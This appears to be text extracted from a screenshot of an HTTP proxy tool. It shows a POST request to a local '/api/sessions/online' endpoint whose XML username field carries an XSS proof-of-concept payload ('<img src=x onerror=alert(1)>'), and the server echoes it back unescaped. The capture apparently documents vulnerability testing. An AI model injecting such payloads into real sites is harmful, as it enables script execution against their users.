 Request
P Raw Hex \n
1 POST /api/sessions/online HTTP/1.1
2 Host: localhost:3001
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept: */*
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1:5173/
8 Content-Type: application/xml
9 Content-Length: 99
10 Origin: http://127.0.0.1:5173
11 DNT: 1
12 Sec-GPC: 1
13 Connection: close
14
15 <?xml version="1.0"?>
16 <details>
17 <username>
&lt;img src=x onerror=alert(1)&gt;
</username>
18 </details>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Access-Control-Allow-Origin: http://127.0.0.1:5173
6 Access-Control-Allow-Credentials: true
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 28
9 Date: Mon, 12 Feb 2024 19:28:33 GMT
10 Connection: close
11
12 <img src=x onerror=alert(1)>